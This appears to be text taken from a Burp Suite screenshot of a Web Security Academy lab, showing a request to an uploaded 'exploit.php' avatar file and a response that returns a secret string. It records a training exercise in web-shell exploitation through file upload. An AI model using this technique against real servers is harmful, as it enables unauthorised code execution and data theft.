 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
JWT Editor Keys
1 × +
Send Cancel < ▼ > ▼ Target: https://0a5900a90430c946c174761000e500c1.web-s
Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host:
0a5900a90430c946c174761000e500c1.web-security-academy
.net
3 Cookie: session=rVsBfRGrEQ1FiGFiv79Jyh3P0hif2uIi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5900a90430c946c174761000e500c1.web-security
-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Feb 2023 21:07:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 32
8
9 0wvEUxxukqE2f1mm8fct1PKN1oguRBxi